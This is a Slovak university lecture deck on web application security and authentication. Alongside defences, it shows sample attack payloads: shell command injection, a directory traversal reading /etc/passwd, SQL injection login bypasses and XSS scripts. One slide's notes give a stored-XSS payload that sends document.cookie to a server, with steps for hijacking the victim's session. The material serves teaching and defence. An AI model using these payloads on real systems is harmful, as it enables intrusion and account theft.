Slide 1

Bezpečnosť webových aplikácií
6UI0012 Vývoj aplikácií pre internet a intranet šk. rok 2025/26
10
doc. Ing. Patrik Hrkút, PhD.
Ing. Matej Meško, PhD.
Ing. Michal Ďuračík, PhD.

Slide 2
Obsah prednášky:
Útoky na webové aplikácie
Autentifikácia používateľov vo web aplikáciách
Agenda

Slide 3
Webové útoky
"Security is not a solution; it is a way of life."

Slide 4

Problémy bezpečnosti – strana klienta
Bezpečnostné chyby v prehliadačoch + inštalácia neoverených doplnkov
Získanie kontroly nad počítačom používateľa
Zavírenie počítača
Podvrhnutie adresy servera
Odcudzenie citlivých dát
Inštalácia spyware softvéru
Riešenie
Pravidelná inštalácia nových verzií prehliadačov
Vyhýbanie sa "pochybným" WWW serverom
Sťahovanie a spúšťanie len overených programov (rozšírenia prehliadačov a pod.)

Slide 5
Problémy bezpečnosti – strana servera
Možné bezpečnostné problémy:
Zlé zabezpečenie servera (HW, OS, FW)
Chybné nastavenia v konfigurácii
Ignorovanie vydávaných opráv OS a iného SW
Zle naprogramovaný kód web aplikácie
Možné dôsledky útokov:
Získanie kontroly nad web serverom (vlastné skripty)
Pozmenenie súborov na serveri
Získanie prístupu k citlivým dátam (napr. dáta o zákazníkoch, čísla kreditných kariet, hesiel, ...)
Odcudzenie zdrojových kódov skriptov
Útoky typu Denial of Service

Slide 6
Bezpečnosť internetových technológií
Bezpečné technológie:
HTTP (je to len protokol)
HTML (nie je programovací jazyk)
CSS (nie je programovací jazyk)
Cookies
Neobsahujú žiadny spustiteľný kód (ani nemôžu)
"Krádež" cookies
Podvrhnutie cookies
JavaScript
Obmedzené možnosti na strane klienta
Môže sa podieľať na krádeži dát

Slide 7

Bezpečnosť kódu na strane servera
Chyby zasahujú všetky technológie
PHP, ASP.NET, Java, ...
Niektoré najčastejšie typy chýb:
Neošetrovanie vstupných hodnôt z formulárov
Zlé nastavenia v konfigurácii
Zlé programátorské praktiky
Podcenenie bezpečnosti (neznalosť, pohodlnosť)

Slide 8
Najčastejčie typy web útokov
OS command injection
Directory traversal
SQL injection
Cross site scripting (XSS)
Session hijacking
Cross Site Request Forgery (CSRF)

Slide 9

Útok typu OS command injection
Skript spúšťajúci neškodný program na serveri:
Parameter v poriadku: http://abc.sk/cgi-bin/odozva?server=localhost
Zneužitie: http://abc.sk/cgi-bin/odozva?server=localhost;ls%20-l
Riešenie:
Kontrola vstupu od používateľa
Filtrovanie nebezpečných znakov – escapeshellcmd()
<?php system('ping '.$_GET['server']); ?>
ping localhost; ls -l

Slide 10
Útok typu Directory traversal
Skript vypisujúci súbor z adresára
Parameter v poriadku: http://abc.sk/cgi-bin/vypis?subor=abc.txt
Zneužitie: http://abc.sk/cgi-bin/vypis?subor=../../etc/passwd
Riešenie:
Nepovoliť čítanie súborov z iných adresárov
Kontrola vstupov od používateľa
<?php $fp = fopen($_GET['subor'], 'r'); fpassthru($fp); ?>
<?php $fp = fopen('../../etc/passwd', 'r'); ... ?>

Slide 11

Útok typu SQL injection
Pozmenenie SQL dopytu tak, aby vrátil (zmenil) dáta, ktoré potrebuje útočník
Umožňuje:
Prihlásenie pod cudzím účtom
Neoprávnené získanie dát
Pozmenenie alebo vymazanie dát
Odstavenie DB servera – DoS útok
Spustenie systémových príkazov (za určitých okolností)

Slide 12

SQL injection – ukážka
Prístup k databáze:
Parameter v poriadku: http://abc.sk/cgi-bin/db.php?ID=1254
Zneužitie: http://abc.sk/cgi-bin/db.php?ID=1254+or+id%3C%3E0
Riešenie:
Parametrizované dopyty (prepared statements)
<?php mysqli_query("SELECT * FROM zakaznici WHERE id=".$_GET["ID"]); ?>
SELECT * FROM zakaznici WHERE id=1254 OR id<>0

Slide 13
Ukážka SQL injection vo Vaííčko FW
Nesprávne použitie prepared statements
Umožní prihlásenie iným heslom (Fero), ale pod zvoleným loginom (Peter)
Modifikovaný SQL dopyt (login používateľa):
xxx' UNION SELECT id, login, (SELECT password FROM users WHERE login='Fero') AS password FROM users WHERE login='Peter
Chybné použitie:
User::getAll("login='{$_POST['login']}'")
Správne použitie:
$user = User::getAll('login=?', [$_POST['login']]);
Notes:
Kompletný SQL príkaz vyzerá nasledovne:
SELECT id, login, password FROM users WHERE login='xxx' UNION SELECT id, login, (SELECT password FROM users WHERE login='Fero') AS password FROM users WHERE login='Peter'

Slide 14

Útok typu Cross site scripting (XSS)
Útok pomocou JS
Často v kombinácii s CSRF útokom
3 typy útokov
Lokálny (DOM based)
Dočasný (non-persistent, reflected)
Trvalý (persistent, stored, second-order)
Príklady:
http://cs.wikipedia.org/wiki/Cross-site_scripting
https://xss.js.org
Obrana
Kontrola vstupov od používateľa a filtrovanie HTML značiek

Slide 15
XSS útok typu 1 (DOM based)
Chybný skript:
Útok:
http://localhost/security_problems/xss1.html?meno=<script>alert('Toto je XSS útok!')</script>
<script> var pos = document.URL.indexOf("meno=") + 5; document.write("Ahoj " + decodeURIComponent(document.URL.substring(pos, document.URL.length))); </script>

Slide 16
XSS útok typu 2 (reflected)
Chybný skript:
Útok: http://localhost/security_problems/xss2.php?meno=<script>alert('Toto je XSS útok!')</script>
<?php echo $_GET['nadpis']; ?>

Slide 17
XSS útok typu 3 (stored)
Založený na tom, že JS sa vloží do DB a neskôr sa spustí
Najnebezpečnejší typ útoku
Kombinovaný napr. so session hijacking
Ochrana:
Pri vložení dát do DB, resp. pri ich výpise odstrániť všetky značky HTML (najmä script)
Používať frameworky, ktoré takúto ochranu majú zabudovanú a správne ich používať!!!
Notes:
<script>fetch("http://localhost/hocico.php?"+document.cookie)</script> do príspevku
Skontrolovať metódu setText() v triede Post, r. 61
Skontrolovať pohľad App/Views/Posts/index.view.php, r. 26 <?php echo $post->getText() ?>
Pozrieť do logu web servera v docker stack
Skopírovať hodnotu PHPSESSIONID
Otvoriť nové súkromné okno
Zmeniť cookies PHPSESSIONID
A sme prihlasení ☺

Slide 18
Útok typu Session hijacking
"Krádež" cookies so session ID
Útočník sa tak môže prihlásiť pod účtom obete
Spôsoby získania session ID
Session fixation - https://en.wikipedia.org/wiki/Session_fixation
Ďalšie: odchytávanie paketov (packet sniffing), XSS útok, Malware
Ochrana
Fixovanie Session ID na IP adresu (možné problémy)
Zapracovanie HTTP hlavičky (napr. User agent) do Session ID a pod.
Nenechávajte na serveri skript s phpinfo(); Prečo?

Slide 19
Útok typu Cross-site request forgery
Podmienky úspešného útoku:
Web používa na prihlásenie Cookies (alebo HTTP autentifikáciu)
Útočník vie, ako vyzerá nejaká URL v admin rozhraní (alebo ju odhadne)
Obeť musí byť prihlásená do napadnutej aplikácie
Útočník musí prinútiť obeť, aby prešla na stránku, kde je podvrhnuté URL (sociálne inžinierstvo)
Útočník síce nezíska prístup k aplikácii (príslušné cookies), ale môže zmeniť, vymazať dáta
Všetko, k čomu pozná URL v napadnutej aplikácii
Ochrana
Kontrola hlavičky Referrer (ak sa posiela)
Používanie CSFR tokenu (náhodný generovaný reťazec najlepšie pre každý formulár)
Zdroje: https://cs.wikipedia.org/wiki/Cross-site_request_forgery https://zdrojak.cz/clanky/co-je-cross-site-request-forgery-a-jak-se-branit/

Slide 20
Zásady tvorby bezpečných web aplikácií
Nedôverovať používateľom
Istý stupeň paranoje je užitočný :-)
Vžiť sa do role záškodníka
Poznať, aké bezpečnostné problémy existujú
Kontrolovať všetky dáta prichádzajúce do webovej aplikácie
Filtrovanie a overovanie, čo do aplikácie prichádza
PHP funkcie htmlspecialchars() a strip_tags()
Užitočné nastavenia (PHP)
Vyvíjať pri zapnutých chybách error_reporting=E_ALL
Na produkčnom serveri (v ostrej prevádzke) naopak vypnúť zobrazovanie chýb!

Slide 21
Payloads All The Things
https://swisskyrepo.github.io/PayloadsAllTheThings/

Slide 22
Validácia požívateľského vstupu
Zabraňuje nekorektným alebo škodlivým vstupom
Zvyšuje používateľskú skúsenosť (UX)
Minimalizuje bezpečnostné riziká:
SQL Injection
XSS (Cross-Site Scripting)
CSRF (ak formulár spracováva citlivé dáta)

Slide 23
Typy validácie
Client-side (frontend)
Kontrola priamo v prehliadači (JavaScript, HTML5 atributy)
Rýchla odozva pre používateľa
Pozor: Nie je bezpečná, dá sa obísť
Server-side (backend)
Overovanie na serveri pred uložením dát
Jediná spoľahlivá forma ochrany

Slide 24
Príklady client-side validácie
HTML
<input type="email" required>
<input type="number" min="1" max="100">
JS
if (!email.includes('@')) { alert('Neplatný email'); }

Slide 25
Validácia na serveri
Vlastné algoritmy
php má vstavanú funkciu filter_var()
Validácia vstupu vs. escapovanie výstupu
Pozor na UX pri implementácii validácie (https://neal.fun/password-game/)

Slide 26
Otázka 1
https://www.fri.uniza.sk/cms/quizzes/questions/qr/31

Slide 27
Autentifikácia používateľov vo web aplikáciách

Slide 28
Aplikácie s autentifikáciou používateľa
Umožňujú prácu len po prihlásení
Identifikujú užívateľa počas práce s aplikáciou
Užívatelia si navzájom nemôžu pristupovať k dátam
Na zabezpečenie komunikácie medzi klientom a serverom by sa mal použiť TLS protokol
Možnosti riešenia autentifikácie
Vlastná autentifikácia
Autentifikácia cez TLS
Autentifikácia cez HTTP
Autentifikácia pomocou tokenov

Slide 29
Vlastná (formulárová) autentifikácia
Vyžaduje vždy nejakú aktívnu technológiu na strane servera (PHP, ASP.NET, JSP, ...)
Tvorba formulára s poliami login a password
Neodosielať formulár metódou GET
Overenie zvyčajne voči DB
Heslá by mali byť v DB uložené pomocou odtlačku (hash)
"Solenie" hesiel – password salting
Uchovávanie stavu cez session premenné
Odhlásenie – zrušenie session

Slide 30

Password salting – princípy
Pridanie určitého známeho reťazca k heslu (hash sa tvorí z oboch častí)
Napr. login, alebo iný stĺpec z databázy
Znemožňuje odhalenie hesla, aj keby sa útočník dostal k databáze a získal hash hesla
Napr. použitím slovníkového útoku (rainbows tables)
Ak používateľ heslo používa v iných web aplikáciách, tieto potom nie sú ohrozené
PHP má zabudovanú podporu pre password salting

Slide 31
Solenie hesiel – implementácia v PHP
Ako funguje password salting v PHP
Funkcia na vytvorenie hash hesla:
Funkcia na overenie hesla (vráti true alebo false):
Výhody
Používa sa vždy aktuálne najbezpečnejší kryptovací algoritmus
PHP automaticky pridá náhodný salt
Algoritmus používa určitú časovú náročnosť (spomalenie odozvy – sťaženie útoku hrubou silou)
$hash = password_hash($password, PASSWORD_DEFAULT);
password_verify($password, $hash);

Slide 32

SSL / TSL protokol
Šifrované spojenie na komunikáciu medzi klientom a serverom
TLS je vylepšený nástupca SSL protokolu (po verzii 3.0)
Bezpečnejší (napr. je odolný voči POODLE útoku)
Protokol je umiestnený medzi aplikačnou a transportnou vrstvou TCP/IP
Prechod je len zmena http:// ⇒ https://
Zdroj: https://hpbn.co/transport-layer-security-tls/

Slide 33
Možnosti TLS
TLS zabezpečuje:
Šifrovanie správ medzi klientom a serverom
Autentifikáciu klienta a servera
Integritu komunikácie
Klient môže overiť autentifikáciu servera
Certifikát vydaný CA
Server môže overiť autentifikáciu klienta
Certifikát vydaný CA

Slide 34
Verejný a súkromný kľúč
Asymetrické šifrovanie
Verejný kľúč
Verejne dostupný šifrovací kľúč
Patrí konkrétnemu privátnemu kľúču (tvoria dvojicu)
Je súčasťou certifikátu
Pomocou neho ostatní šifrujú správy pre prijímateľa a overujú autentickosť správy
Privátny (súkromný) kľúč
Tajná informácia slúžiaca na podpísanie správy, nesmie sa prezradiť
Mal by byť na bezpečnom zariadení (nemal by ho nikdy opustiť)
Používa sa na šifrovanie odosielaných správ a dešifrovanie prijatých správ

Slide 35

Autentifikácia servera
Postup pri autentifikácii

Slide 36
Autentifikácia klienta
Najbezpečnejší spôsob prihlasovania
Založený na verejnom a súkromnom kľúči
Nie je nutné ju programovať
Nutná konfigurácia servera a klienta (zvyčajne inštalácia dodatočného SW)
Podmienka: musíme mať kľúče a k nim certifikát

Slide 37
Otázka 2
https://www.fri.uniza.sk/cms/quizzes/questions/qr/32

Slide 38
HTTP autentifikácia
Umožňuje jednoduchý spôsob autentifikácie
Integrovaná priamo v HTTP
Nastavuje sa len konfiguráciou servera
Nie je nutné programovanie
Bez TLS nie je bezpečná
Prihlasovacie údaje sú posielané vo vnútri HTTP protokolu nešifrované
Umožňuje vyžadovať prístup aj k HTML súborom a obrázkom
Problémy s odhlasovaním

Slide 39
Typy HTTP autentifikácie
Základná (Basic)
Jednoduché zakódovanie mena a hesla
Nie je bezpečná bez SSL
Rozšírená (Digest)
Neposiela sa heslo
Založená na vytvorení zakódovanej (hash) správy
hash sa porovná s tým na serveri

Slide 40
Autentifikácia založená na tokenoch
V určitých prípadoch nie je vhodná autentifikácia založená na session
Napr. SPA aplikácie, REST rozhrania
Stav aplikácie nie je uložený na serveri
Klient zasiela informáciu o autentifikácii (token) pri každej žiadosti
Takúto autentifikáciu používajú napr. Facebook, Google
Ak sa chcete napr. prihlásiť do iných web aplikácií
Najpoužívanejšia implementácia = JWT (JSON Web token)

Slide 41
JSON Web Token (JWT)
Je otvorený štandard na bezpečný prenos údajov (RFC 7519)
Používa JSON formát (token je JSON objekt)
Využíva HMAC (hash message authentication code) na vytváranie odtlačku správ (hash)
Prípadne kľúčový pár (asymetrická šifra)
Nezávislý na platforme, implementovaný v rôznych programovacích jazykoch
Zabudovaná podpora vo frameworkoch (Laravel, React, ...)
Vhodný na riešenie autentifikácie/autorizácie
Ale aj na bezpečnú výmenu dát (autentifikácia odosielateľa, nemennosť posielaných dát)

Slide 42
Zloženie JWT tokenu
JWT sa skladá z troch častí:
Hlavička (header)
Obsah (payload)
Podpis (signature)
Jednotlivé časti tokenu sa zakódujú pomocou Base64 kódovania
A pospájajú sa bodkou (do jedného riadku)
Debugger (zakódovanie a odkódovanie tokenov)
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9. eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4gRG9lIiwiaWF0IjoxNTE2MjM5MDIyfQ. cThIIoDvwdueQB468K5xDc5633seEFoqwxjF_xSJyQQ

Slide 43
JWT hlavička (header)
Obsahuje informáciu o type tokenu a algoritme používaného na podpisovanie
Príklad:
{ "alg": "HS256", "typ": "JWT" }

Slide 44
JWT obsah (payload)
Obsahuje potrebné informácie (claims)
Informácie sú troch typov:
Registrované (napr. sub – identifikácia tokenu, iat – časová pečiatka, iss – vydavateľ tokenu,...)
Verejné (vlastné)
Privátne (vlastné, vopred dohodnuté medzi stranami komunikácie)
Príklad
{ "sub": "1234567890", "name": "John Doe", "iat": 1516239022 }

Slide 45
JWT podpis (signature)
Podpis vypočítaný na základe vzorca:
Používa sa na overenie, že správa nebola zmenená
Prípadne overenie autenticity odosielateľa
Secret – vopred určený reťazec
HMACSHA256(base64UrlEncode(header) + "." + base64UrlEncode(payload), secret)

Slide 46
Postup pri JWT autentifikácii
Klient vyplní meno a heslo (napr. HTML formulár)
Odošle prihlasovacie informácie na server (HTTP POST, AJAX, ...)
Server vytvorí token s potrebnými informáciami (napr. id používateľa, čas platnosti, ...)
Server do odpovede vloží zakódovaný token
Klient si token odloží a pri každej komunikácii ho pridá k požiadavke na server
Pri odhlásení klient token vymaže (lokálne) a nepošle na server

Slide 47

OpenID Connect
Štandard pre overovanie identity na internete
Umožňuje používateľom vytvoriť jedno identifikačné meno a heslo pre prihlásenie na rôzne webové stránky
Nie je nutné heslo zadávať do webu poskytovateľa služby
Používateľ vyberá dôveryhodného poskytovateľa OpenID identity (Identity Provider)
Napr. Google, Facebook, Microsoft, Github, ...
Používa JWT tokeny
OpenID Connect (OICD) kombinuje OpenID s protokolom OAuth 2.0
Overenie identity používateľa a definovanie rozsahu prístupových práv

Slide 48

Ako OpenID Connect funguje
Notes:
Príklad: http://www.medium.com

Slide 49
Autentifikácia – autorizácia
Autentifikácia
Overenie identity používateľa
Rôzne spôsoby riešenia
Dvojfaktorová autentifikácia
Autorizácia
Pridelenie práv vykonávať nejakú činnosť v aplikácii
Neumožniť vykonanie iných činností
Najčastejšie spôsoby riešenia: ACL , ABAC, RBAC, ...

Slide 50
Role-Based Access Control (RBAC)
Model riadenia prístupu k zdrojom založený na roliach
Skladá sa z nasledovných komponentov:
Role
Používatelia
Oprávnenia
Zdroje
Vhodnejší pre menej komplexné systémy
Ľahká implementácia

Slide 51

Schéma RBAC
Zdroj: https://www.imanami.com/how-rbac-is-different-from-abac/

Slide 52
Attribute-based Access Control (ABAC)
Model riadenia prístupu k zdrojom založený na atribútoch:
Komponenty:
Atribúty používateľov
Atribúty zdrojov
Atribúty prostredia
Politika prístupu je definovaná kombináciou atribútov
Dynamickejší a flexibilnejší prístup
Jemnejšia granularita definovania prístupu k zdrojom

Slide 53

Schéma ABAC
Zdroj: https://www.imanami.com/how-rbac-is-different-from-abac/

Slide 54
Otázka 3
https://www.fri.uniza.sk/cms/quizzes/questions/qr/33

Slide 55
Autentifikácia a autorizácia vo FW Vajíčko
Autentifikácia
Implementácia IAuthenticator
implementuje aj overenie login/heslo
vytvára Identitu
AppUser
Informácie o používateľovi
Či je príhlásený/neprihlasený, prihlásený má Identitu
Dostupný v kontroleroch / views automaticky

Slide 56
Autentifikácia a autorizácia vo FW Vajíčko
Autorizácia
Kontrola prístupových práv
